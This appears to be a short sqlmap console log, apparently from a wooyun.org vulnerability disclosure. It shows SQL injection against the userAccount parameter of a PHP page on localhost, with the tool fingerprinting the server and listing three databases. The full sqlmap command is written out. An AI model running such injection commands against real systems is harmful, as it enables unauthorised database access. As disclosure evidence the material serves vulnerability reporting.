 [15:21:35] [INFO] testing MySQL
[15:21:35] [INFO] confirming MySQL
[15:21:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.47, PHP 5.2.5
back-end DBMS: MySQL >= 5.0.0
[15:21:35] [INFO] fetching database names
[15:21:35] [INFO] fetching number of databases
[15:21:35] [INFO] resumed: 3
[15:21:35] [INFO] resumed: information_schema
[15:21:35] [INFO] resumed: eoffice
[15:21:35] [INFO] resumed: mysql
available databases [3]:
[*] eoffice
[*] information_schema
[*] mysql
[15:21:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\localhost'
[*] shutting down at 15:21:35
C:\SQLMAP>sqlmap.py -u "http://localhost/client_converter.php?userAccount=1&lang
=1" --dbms=mysql --dbs
www.wooyun.org